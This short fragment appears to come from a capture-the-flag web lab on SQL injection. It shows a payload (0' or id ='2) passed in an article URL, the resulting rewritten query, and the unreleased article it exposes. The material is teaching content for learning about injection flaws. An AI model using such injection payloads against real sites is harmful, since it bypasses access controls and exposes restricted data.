 Bypass restrictions
Answer Next
Try and show article id 2 by changing the logic of the query.
https://h5ngu67p.eu1.ctfio.com/article?id= 0' or id ='2 GO
Article Two
The is the unreleased article...
select * from articles where released=1 and id='0' or id ='2'
SQL Results
id released title content
2 0 Article Two The is the unreleased article...